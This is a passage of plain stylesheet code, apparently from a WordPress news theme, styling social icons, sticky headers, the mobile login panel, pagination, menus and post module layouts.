background-position: -20px -72px;
}
.td-sp-rss {
width: 32px;
height: 32px;
background-position: -20px -124px;
}
.td-sp-soundcloud {
width: 32px;
height: 32px;
background-position: -20px -176px;
}
.td-sp-instagram {
width: 32px;
height: 32px;
background-position: -20px -228px;
}
.td-sp-vimeo {
width: 32px;
height: 32px;
background-position: -20px -332px;
}
.td-sp-youtube {
width: 32px;
height: 32px;
background-position: -20px -384px;
}
.td-sp-twitter {
width: 32px;
height: 32px;
background-position: -20px -436px;
}
.td-sp-tiktok {
width: 32px;
height: 32px;
background-position: -20px -740px;
}
.td-sp-twitch {
width: 32px;
height: 32px;
background-position: -20px -781px;
}
.td-sp-steam {
width: 32px;
height: 32px;
background-position: -20px -843px;
}
.tdc-header-template .td-main-page-wrap,
.tdc-no-header .td-main-page-wrap {
padding-top: 0;
}
.tdc_zone {
margin: 0;
}
.td-main-content-wrap .tdc_zone {
z-index: 0;
}
.td-header-template-wrap {
z-index: 100;
}
.td-header-desktop-wrap {
width: 100%;
}
.td-header-desktop-wrap .td-spot-id-header {
max-width: 728px;
width: auto; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-desktop-wrap .td-spot-id-header {
height: 60px;
}
}
.td-header-mobile-wrap .td-spot-id-header { }
@media (max-width: 767px) {
.td-header-mobile-wrap .td-spot-id-header {
margin: 0 auto;
}
}
.td-header-desktop-sticky-wrap,
.td-header-mobile-sticky-wrap {
position: fixed;
top: 0;
width: 100%;
z-index: 999;
visibility: hidden;
opacity: 0;
}
.td-header-desktop-sticky-wrap.td-header-active,
.td-header-mobile-sticky-wrap.td-header-active {
visibility: visible;
}
.td-header-desktop-sticky-wrap.td-header-stop-transition,
.td-header-mobile-sticky-wrap.td-header-stop-transition {
-webkit-transition: none;
transition: none;
} @media (min-width: 767px) {
.admin-bar .td-header-desktop-sticky-wrap {
margin-top: 32px;
}
}
.tdb-mega-menu .td-post-category {
transition: none;
-webkit-transition: none;
}
.tdb-hover .td-post-category {
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
} #td-mobile-nav .td-menu-login-section {
list-style: none;
position: relative;
margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
height: 60px;
line-height: 60px; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
height: 40px;
line-height: 40px;
}
}
#td-mobile-nav .td-menu-login-section a {
color: var(--td_mobile_text_color, #ffffff);
}
#td-mobile-nav .td-menu-login-section a:hover {
color: var(--td_mobile_text_active_color, #73c7e3);
}
#td-mobile-nav .td-menu-avatar {
position: absolute;
top: 0;
left: 20px;
margin: 0;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
width: 60px;
height: 60px;
border-radius: 40px;
-webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
overflow: hidden;
position: relative; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-avatar .td-avatar-container {
-webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
width: 40px;
height: 40px;
}
}
#td-mobile-nav .td-menu-avatar .avatar {
position: absolute;
margin: 0 auto;
left: -9999px;
right: -9999px;
max-width: none;
width: 100%;
height: 100%;
}
#td-mobile-nav .td-menu-username {
font-size: 20px;
font-weight: bold;
margin: 0 100px 0 95px;
overflow: hidden;
height: 60px; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-username {
font-size: 18px;
height: 40px;
margin: 0 100px 0 75px;
}
}
#td-mobile-nav .td-menu-logout {
position: absolute;
top: 0;
right: 20px;
margin: 0;
}
#td-mobile-nav .td-menu-logout a {
padding: 7px 14px;
border: 1px solid rgba(255, 255, 255, 0.1);
background-color: rgba(255, 255, 255, 0.03);
font-size: 14px;
font-weight: bold;
}
.rtl .td-mobile-main-menu {
display: flex;
flex-direction: column-reverse;
}
.rtl #td-mobile-nav .td-menu-avatar {
right: 20px;
left: auto;
}
.rtl #td-mobile-nav .td-menu-logout {
left: 20px;
right: auto;
}
.rtl #td-mobile-nav .td-menu-username {
margin: 0 95px 0 100px;
} #td-mobile-nav .td-guest-wrap {
height: 40px;
text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
position: relative;
display: inline-block;
vertical-align: middle;
top: auto;
left: auto;
margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
width: 40px;
height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
display: inline-block;
font-size: 20px;
font-weight: bold;
color: #fff;
vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
background-color: var(--td_mobile_text_color, #ffffff);
width: 1px;
height: 20px;
display: inline-block;
margin: 0 13px;
line-height: 20px;
position: relative;
top: 3px;
opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
cursor: pointer;
} #td-mobile-nav .td-register-section {
position: absolute;
top: 0;
color: var(--td_mobile_text_color, #ffffff);
width: 100%;
z-index: -1;
}
#td-mobile-nav .td-register-section a {
color: var(--td_mobile_text_color, #ffffff);
}
#td-mobile-nav .td-register-section a:hover {
color: var(--td_mobile_text_active_color, #73c7e3);
}
#td-mobile-nav .td-register-section .td-icon-read-down {
font-size: 23px;
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
line-height: 74px;
width: 74px;
}
#td-mobile-nav .td-register-section .td-login-input {
color: var(--td_mobile_text_color, #ffffff);
font-weight: normal;
font-size: 17px;
height: 40px;
line-height: 40px;
border: 0;
background: transparent;
outline: 0;
margin: 18px 0;
position: relative;
border-bottom: 1px solid var(--td_mobile_text_color, rgba(255, 255, 255, 0.2));
border-radius: 0;
box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
top: -6px;
font-size: 14px;
opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: var(--td_mobile_button_color_mob, #000000);
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
margin: 17px 0 15px;
font-size: 17px;
border-radius: 0;
background-color: var(--td_mobile_button_background_mob, #ffffff);
opacity: 0.8;
text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-social {
width: 100%;
margin-top: 13px;
margin-bottom: 10px;
line-height: inherit;
}
#td-mobile-nav .td-register-section .td-login-info-text {
text-align: center;
margin-bottom: 20px;
}
#td-mobile-nav .td-register-section .td-login-register-link a {
width: 100%;
display: block;
padding: 13px;
margin-top: 24px;
font-size: 13px;
text-transform: uppercase;
color: #fff;
cursor: pointer;
position: relative;
text-align: center;
}
#td-mobile-nav .td-register-section .td-login-register-link a:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
border: 1px solid #fff;
opacity: 0;
-webkit-transition: opacity 0.2s ease;
transition: opacity 0.2s ease;
}
#td-mobile-nav .td-register-section .td-login-register-link a:hover {
color: #fff;
}
#td-mobile-nav .td-register-section .td-login-register-link a:hover:before {
opacity: 0.2;
}
#td-mobile-nav .td-login-title {
position: absolute;
top: 0;
padding: 0 50px;
text-align: center;
line-height: 74px;
text-transform: uppercase;
width: 100%;
font-size: 17px;
height: 74px;
overflow: hidden;
z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
text-align: center;
font-size: 16px;
padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
display: inline-block;
font-size: 28px;
font-weight: bold;
width: 100%;
margin-bottom: 10px;
}
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link {
opacity: .5;
pointer-events: none;
}
.td-ajax-search-flex .td_module_flex_1 {
padding-bottom: 25px;
}
.td-ajax-search-flex .td_module_flex_1 .td-module-container {
flex-direction: row;
}
.td-ajax-search-flex .td_module_flex_1 .td-image-container {
flex: 0 0 30%;
width: 30%;
}
.td-ajax-search-flex .td_module_flex_1 .td-image-wrap {
padding-bottom: 70%;
}
.td-ajax-search-flex .td_module_flex_1 .td-module-meta-info {
padding: 0 0 0 15px;
}
.td-ajax-search-flex .td_module_flex_1 .entry-title {
font-size: 16px;
line-height: 20px;
font-weight: 500;
}
.td-ajax-search-flex .td_module_flex_1 .td-excerpt,
.td-ajax-search-flex .td_module_flex_1 .td-post-category,
.td-ajax-search-flex .td_module_flex_1 .td-post-author-name,
.td-ajax-search-flex .td_module_flex_1 .td-module-comments,
.td-ajax-search-flex .td_module_flex_1 .td-read-more {
display: none;
} .td_block_wrap {
margin-bottom: 48px;
position: relative;
clear: both; }
@media (max-width: 767px) {
.td_block_wrap {
margin-bottom: 32px;
}
}
.td_block_wrap .td-next-prev-wrap,
.td_block_wrap .td-load-more-wrap {
margin-top: 20px; }
@media (max-width: 767px) {
.td_block_wrap .td-next-prev-wrap,
.td_block_wrap .td-load-more-wrap {
margin-bottom: 0;
}
}
.td_block_wrap .td-subcat-item .td-cur-simple-item {
color: #000;
}
.td_block_wrap-composer {
position: relative;
}
.td-block-title-wrap {
position: relative;
}
.td-page-content .td_block_wrap {
line-height: 21px;
}
.td-fix-index {
transform: translateZ(0);
-webkit-transform: translateZ(0);
}
.td_with_ajax_pagination {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
overflow: hidden;
}
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
background-color: var(--td_header_color, #222222);
}
.td_block_wrap .td-subcat-item .td-cur-simple-item {
color: var(--td_theme_color, #4db2ec);
} .td-next-prev-wrap {
position: relative;
clear: both;
}
.td-next-prev-wrap a {
display: inline-block;
margin-right: 7px;
width: 25px;
height: 25px;
border: 1px solid #dcdcdc;
line-height: 24px;
text-align: center;
vertical-align: middle;
font-size: 7px;
color: #b7b7b7;
}
.td-next-prev-wrap a:hover {
background-color: var(--td_theme_color, #4db2ec);
border-color: var(--td_theme_color, #4db2ec);
color: #fff;
}
.td-next-prev-wrap .ajax-page-disabled {
opacity: 0.5;
}
.td-next-prev-wrap .td-ajax-next-page {
padding-left: 2px;
}
.td-next-prev-wrap .td-ajax-prev-page {
padding-right: 1px;
}
.td-next-prev-wrap .td-next-prev-icon-svg {
display: inline-flex;
align-items: center;
justify-content: center;
vertical-align: middle;
}
.td-next-prev-wrap .td-next-prev-icon-svg svg {
width: 7px;
height: 8px;
}
.td-next-prev-wrap .td-next-prev-icon-svg svg,
.td-next-prev-wrap .td-next-prev-icon-svg svg * {
fill: #b7b7b7;
}
.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.td-next-prev-wrap a:hover .td-next-prev-icon-svg svg * {
fill: #fff;
}
.rtl .td-next-prev-wrap .td-ajax-next-page {
padding-right: 2px;
padding-left: 0;
}
.rtl .td-next-prev-wrap .td-ajax-prev-page {
padding-left: 1px;
padding-right: 0;
}
@-moz-document url-prefix() {
.td-next-prev-wrap a {
line-height: 23px;
}
} .td_ajax_load_more {
display: inline-block;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
font-size: 12px;
line-height: 1;
padding: 8px 10px;
border: 1px solid #C9C9C9;
text-align: center;
vertical-align: middle;
}
.td_ajax_load_more i {
font-size: 8px;
margin-left: 6px;
position: relative;
top: 0;
vertical-align: middle;
}
.td_ajax_load_more .td-load-more-icon-svg {
display: inline-flex;
align-items: center;
justify-content: center;
vertical-align: middle;
margin-left: 6px;
}
.td_ajax_load_more .td-load-more-icon-svg svg {
width: 7px;
height: 8px;
}
.td_ajax_load_more .td-load-more-icon-svg svg,
.td_ajax_load_more .td-load-more-icon-svg svg * {
fill: #767676;
}
.td_ajax_load_more:hover .td-load-more-icon-svg svg,
.td_ajax_load_more:hover .td-load-more-icon-svg svg * {
fill: #fff;
}
.td_ajax_load_more.ajax-page-disabled {
visibility: hidden !important;
}
.td-load-more-wrap {
transform: translateZ(0);
-webkit-transform: translateZ(0);
}
@-moz-document url-prefix() {
.td_ajax_load_more {
padding: 7px 10px 9px;
}
}
.td-load-more-wrap {
text-align: center;
clear: both;
}
.td-load-more-wrap a {
color: #767676;
}
.td-load-more-wrap a:hover {
background-color: var(--td_theme_color, #4db2ec);
border-color: var(--td_theme_color, #4db2ec);
color: #fff;
text-decoration: none !important;
}
.td_block_inner_overflow {
overflow: hidden;
}
.td_block_inner_overflow .td-module-image {
min-height: 20px;
} .td-load-more-infinite-wrap {
display: none;
} .td-subcat-filter {
position: absolute;
bottom: 0;
right: 0;
margin: auto 0;
opacity: 0;
z-index: 2;
line-height: 30px;
text-align: right;
}
.td-subcat-filter ul {
margin: 0;
}
.td-subcat-filter .td-display-filter {
display: none !important;
}
.td-subcat-filter .td-subcat-list {
display: inline-block;
line-height: 1;
}
.td-subcat-filter .td-subcat-list .td-subcat-item {
display: inline-block;
line-height: 1;
margin-left: 30px;
}
.td-subcat-filter .td-subcat-list a {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 13px;
color: #767676;
line-height: 1;
}
.td-subcat-filter .td-subcat-list a:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-subcat-filter .td-subcat-dropdown {
display: inline-block;
text-align: right;
line-height: 30px;
position: relative;
}
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i {
color: #fff;
}
.td-subcat-filter .td-subcat-dropdown:hover ul {
display: block;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more {
cursor: pointer;
margin-left: 15px;
padding-left: 15px;
-webkit-user-select: none;
display: inline-block;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-subcat-filter .td-subcat-dropdown .td-subcat-more i {
font-size: 9px;
color: #767676;
margin-left: 12px;
margin-right: 12px;
}
.td-subcat-filter .td-subcat-dropdown ul {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 6px 0 8px 0;
background-color: #ffffff;
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 0 1px 1px 1px;
border-color: var(--td_grid_border_color, #ededed);
border-style: solid;
display: none;
}
.td-subcat-filter .td-subcat-dropdown a {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 13px;
color: #767676;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 21px;
padding-right: 15px;
}
.td-subcat-filter .td-subcat-dropdown a:hover {
color: var(--td_theme_color, #4db2ec);
}
.td-subcat-filter .td-subcat-dropdown li {
margin-left: 0;
}
.td-subcat-filter .td-subcat-dropdown span {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 13px;
color: #767676;
line-height: 1;
}
.td-js-loaded .td-subcat-filter {
opacity: 1;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
} .td_quote_on_blocks {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 30px;
line-height: 35px;
font-weight: 400;
font-style: italic;
text-align: left;
text-transform: uppercase;
color: var(--td_theme_color, #4db2ec);
margin-top: 10px; }
@media (max-width: 1018px) {
.td_quote_on_blocks {
font-size: 22px;
line-height: 28px;
}
} .td_block_empty_space,
.vc_empty_space {
margin-bottom: 0;
} .ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .td-instagram-element:before,
.ie9 .td-instagram-element:before,
.ie10 .td-instagram-element:before,
.ie11 .td-instagram-element:before,
.ie8 .td-instagram-element:after,
.ie9 .td-instagram-element:after,
.ie10 .td-instagram-element:after,
.ie11 .td-instagram-element:after,
.ie8 .td-author-image:before,
.ie9 .td-author-image:before,
.ie10 .td-author-image:before,
.ie11 .td-author-image:before,
.ie8 .td-author-image:after,
.ie9 .td-author-image:after,
.ie10 .td-author-image:after,
.ie11 .td-author-image:after {
display: none !important;
} .td-menu-blocks-custom {
margin-bottom: 30px;
padding: 0 60px; }
@media (max-width: 1018px) {
.td-menu-blocks-custom {
padding: 0;
}
}
.td-menu-blocks-custom .widget {
margin-bottom: 0;
}
.td-menu-blocks-custom ul {
text-align: center;
}
.td-menu-blocks-custom ul li {
display: inline-block;
margin-bottom: 8px;
margin-left: 0;
margin-right: 7px;
}
.td-menu-blocks-custom ul li a {
border: 1px solid #eaeaea;
padding: 0 12px;
font-size: 13px;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-weight: 500;
line-height: 31px;
display: block;
}
.td-menu-blocks-custom ul li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
border-color: var(--td_theme_color, #4db2ec);
background-color: var(--td_theme_color, #4db2ec);
color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
color: #fff;
}
.td-menu-block-headers {
text-align: center;
}
.td-menu-block-headers ul {
margin-top: 0;
}
.td-menu-block-headers li {
display: inline-block;
margin: 2px !important;
text-align: center;
line-height: 17px !important;
font-size: 10px;
margin-top: 20px !important; }
@media (max-width: 767px) {
.td-menu-block-headers li {
margin-top: 15px !important;
font-size: 9px;
}
}
.td-menu-block-headers li.current-menu-item img {
border-color: var(--td_theme_color, #4db2ec);
}
.td-menu-block-headers li.current-menu-item a {
color: var(--td_theme_color, #4db2ec);
}
.td-menu-block-headers li:hover img {
border-color: var(--td_theme_color, #4db2ec);
}
.td-menu-block-headers li img {
display: block;
border: 1px solid #eaeaea;
width: 110px; }
@media (max-width: 767px) {
.td-menu-block-headers li img {
width: 82px;
}
}
.td-list-menu-inline {
padding: 0 60px;
margin-bottom: 22px; }
@media (max-width: 1018px) {
.td-list-menu-inline {
padding: 0;
}
}
.td-list-menu-inline ul {
margin: 0;
text-align: center;
}
.td-list-menu-inline ul li {
display: inline-block;
margin-bottom: 8px;
margin-left: 0;
margin-right: 10px;
}
.td-list-menu-inline ul li a {
border: 1px solid #eaeaea;
padding: 0 12px;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-size: 13px;
font-weight: 500;
line-height: 31px;
color: #000;
display: block;
}
.td-list-menu-inline ul li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-list-menu-inline .current-menu-item a {
border-color: var(--td_theme_color, #4db2ec);
background-color: var(--td_theme_color, #4db2ec);
color: #fff !important;
}
.td-tab-blocks-custom {
margin-bottom: 0 !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
display: table;
margin-left: auto;
margin-right: auto;
margin-bottom: 40px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-tab-blocks-custom ul.wpb_tabs_nav {
margin-bottom: 20px;
}
}
@media (max-width: 767px) {
.td-tab-blocks-custom ul.wpb_tabs_nav {
text-align: center;
margin-bottom: 20px;
}
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
display: inline-block;
margin: 0 2px;
background-color: transparent !important; }
@media (max-width: 767px) {
.td-tab-blocks-custom ul.wpb_tabs_nav li {
margin: 0 0 6px 0;
float: none;
}
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 5px 13px !important;
font-size: 13px;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
font-weight: 500;
line-height: 18px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 4px 9px !important;
font-size: 12px;
}
}
@media (max-width: 767px) {
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 4px 7px !important;
font-size: 12px;
line-height: 16px;
}
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
background-color: #111;
color: #fff;
}
.td-h-effect-up-shadow .entry-thumb:not(.td-animation-stack-type0-2):not(.td-animation-stack-type1-2):not(.td-animation-stack-type2-2),
.td-h-effect-up-shadow .td-module-thumb a:after,
.td-h-effect-up-shadow .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td-admin-edit {
-webkit-transition: box-shadow 0.3s ease, transform 0.3s ease;
transition: box-shadow 0.3s ease, transform 0.3s ease;
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type0-2 {
transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type1-2 {
transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
}
.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type2-2 {
transition: box-shadow 0.3s ease, transform 0.3s ease, opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
}
.td-h-effect-up-shadow .entry-thumb {
-webkit-box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2);
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow.td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow.td_module_wrap:hover .td-module-thumb a:after,
.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow.td_module_wrap:hover .td-category-pos-image .td-post-category,
.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit,
.td-h-effect-up-shadow.td_module_wrap:hover .td-admin-edit {
transform: translate(0, -2px) !important;
-webkit-transform: translate(0, -2px) !important;
}
.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-up-shadow.td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
box-shadow: 0 15px 45px -5px rgba(7, 10, 25, 0.25);
}
.td-h-effect-shadow .td-module-thumb .entry-thumb {
-webkit-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.td-h-effect-shadow .td_module_wrap:hover .entry-thumb,
.td-h-effect-shadow.td_module_wrap:hover .entry-thumb {
-webkit-box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
box-shadow: rgba(108, 108, 108, 0.2) 0 2px 2px, rgba(108, 108, 108, 0.2) 0 4px 4px, rgba(108, 108, 108, 0.2) 0 8px 8px, rgba(108, 108, 108, 0.2) 0 16px 16px;
} [class*='td_flex_block_'] .td-post-vid-time {
padding: 3px 6px 4px;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
font-size: 10px;
font-weight: 600;
line-height: 1;
}
[class*='td_flex_block_'] .td-next-prev-wrap a {
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}
[class*='td_flex_block_'] .td-icon-star,
[class*='td_flex_block_'] .td-icon-star-empty,
[class*='td_flex_block_'] .td-icon-star-half {
width: 1.3em;
}
.td-post-vid-time {
pointer-events: none;
}
html[class*='ie'] [class*='td_flex_block_5'] .td-module-container,
html[class*='ie'] [class*='tdb_header_mega_menu '] .td-module-container,
html[class*='ie'] [class*='tdb_single_related'] .td-module-container {
display: block;
}
html[class*='ie'] [class*='td_flex_block_5'] .td-image-container,
html[class*='ie'] [class*='tdb_header_mega_menu '] .td-image-container,
html[class*='ie'] [class*='tdb_single_related'] .td-image-container {
height: auto;
flex: initial;
}
.td-user-rev-stars {
display: flex;
align-items: center;
}
.td-user-rev-star {
font-size: 14px;
color: #b5b5b5;
}
.td-user-rev-star svg {
display: block;
width: 1em;
height: auto;
fill: #C1BFBF;
}
.td-user-rev-star:not(:last-child) {
margin-right: 3px;
}
.td-user-rev-star-half,
.td-user-rev-star-full {
color: #ee8302;
}
.td-user-rev-star-half svg,
.td-user-rev-star-full svg {
fill: #ee8302;
} .td_module_flex_1,
.td_module_flex_3,
.td_module_flex_4,
.td_module_flex_5 {
display: inline-block;
width: 100%;
padding-bottom: 0;
}
.td_module_flex_1 .td-module-container,
.td_module_flex_3 .td-module-container,
.td_module_flex_4 .td-module-container,
.td_module_flex_5 .td-module-container {
display: flex;
flex-direction: column;
position: relative;
}
.td_module_flex_1 .td-module-container:before,
.td_module_flex_3 .td-module-container:before,
.td_module_flex_4 .td-module-container:before,
.td_module_flex_5 .td-module-container:before {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}
.td_module_flex_1 .td-image-wrap,
.td_module_flex_3 .td-image-wrap,
.td_module_flex_4 .td-image-wrap,
.td_module_flex_5 .td-image-wrap {
display: block;
position: relative;
}
.td_module_flex_1 .td-image-container,
.td_module_flex_3 .td-image-container,
.td_module_flex_4 .td-image-container,
.td_module_flex_5 .td-image-container {
position: relative;
flex: 0 0 auto;
width: 100%;
height: 100%;
}
.td_module_flex_1 .td-module-thumb,
.td_module_flex_3 .td-module-thumb,
.td_module_flex_4 .td-module-thumb,
.td_module_flex_5 .td-module-thumb {
margin-bottom: 0;
}
.td_module_flex_1 .td-module-meta-info,
.td_module_flex_3 .td-module-meta-info,
.td_module_flex_4 .td-module-meta-info,
.td_module_flex_5 .td-module-meta-info {
width: 100%;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}
.td_module_flex_1 .td-author-photo,
.td_module_flex_3 .td-author-photo,
.td_module_flex_4 .td-author-photo,
.td_module_flex_5 .td-author-photo {
display: inline-block;
vertical-align: middle;
}
.td_module_flex_1 .td-thumb-css,
.td_module_flex_3 .td-thumb-css,
.td_module_flex_4 .td-thumb-css,
.td_module_flex_5 .td-thumb-css {
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_3 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_4 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_5 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_1 .td-post-vid-time,
.td_module_flex_3 .td-post-vid-time,
.td_module_flex_4 .td-post-vid-time,
.td_module_flex_5 .td-post-vid-time {
position: absolute;
z-index: 2;
bottom: 0;
}
.td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_3 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_4 .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.td_module_flex_5 .td-category-pos-image .td-post-category:not(.td-post-extra-category) {
left: 0;
}
.td_module_flex_1 .td-post-vid-time,
.td_module_flex_3 .td-post-vid-time,
.td_module_flex_4 .td-post-vid-time,
.td_module_flex_5 .td-post-vid-time {
right: 0;
background-color: #000;
color: #fff;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_3 .td-excerpt,
.td_module_flex_4 .td-excerpt,
.td_module_flex_5 .td-excerpt {
margin: 20px 0 0;
line-height: 21px;
}
.td_module_flex_1 .td-read-more,
.td_module_flex_3 .td-read-more,
.td_module_flex_4 .td-read-more,
.td_module_flex_5 .td-read-more {
margin: 20px 0 0;
}
.td_module_flex_1 .tdb-favorite,
.td_module_flex_2 .tdb-favorite,
.td_module_flex_3 .tdb-favorite,
.td_module_flex_4 .tdb-favorite,
.td_module_flex_5 .tdb-favorite,
.tdb_module_loop .tdb-favorite,
.tdb_module_loop_2 .tdb-favorite {
position: absolute;
top: 10px;
right: 10px;
width: 1em;
height: 1em;
background-color: #fff;
border-radius: 100%;
cursor: pointer;
}
.td_module_flex_1 .td-favorite-ico,
.td_module_flex_2 .td-favorite-ico,
.td_module_flex_3 .td-favorite-ico,
.td_module_flex_4 .td-favorite-ico,
.td_module_flex_5 .td-favorite-ico,
.tdb_module_loop .td-favorite-ico,
.tdb_module_loop_2 .td-favorite-ico {
display: block;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 0.556em;
height: auto;
fill: #000;
transition: opacity 0.2s ease-in-out;
}
.td_module_flex_1 .td-favorite-ico-full,
.td_module_flex_2 .td-favorite-ico-full,
.td_module_flex_3 .td-favorite-ico-full,
.td_module_flex_4 .td-favorite-ico-full,
.td_module_flex_5 .td-favorite-ico-full,
